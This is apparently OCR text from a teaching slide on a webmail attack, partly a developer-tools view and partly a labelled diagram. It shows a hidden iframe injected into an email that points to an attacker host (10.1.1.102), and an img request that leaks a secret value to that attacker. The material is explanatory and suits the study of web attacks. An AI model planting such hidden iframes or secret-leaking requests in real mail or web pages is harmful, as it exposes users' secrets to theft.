 brandon@mailbot.com Tue, 9:20 pm hey bobby heeeyeye
bobby@mailbot.com Tue, 9:19 pm
Toggle All Viewing Messages: 1 to 3 (3 total)
Elements Network Sources Timeline Profiles Resources Audits Console 2 1
<td bgcolor="#ededed" align="left">
href="read_body.php?
mailbox=INBOX&passed_id=7&startMessage=1">
<iframe src="http://10.1.1.102" style=
"display:none">…</iframe>
</a>
</td>
</tr>
</tbody>
... html body form table tbody tr td table tbody tr td table tbody tr td a
Styles Computed »
Filter
element.style {
}
a:- user agent stylesheet
webkit-any-link {
color: -webkit-link;
text-decoration:
1
<img src="www.mailbot.com/mail.php?
id=secret=abc1>
2
GET /mail.php?id=secret=abc1
bobby (attacker)
10.1.1.102
Response w/ secret
and req URL
3
www.mailbot.com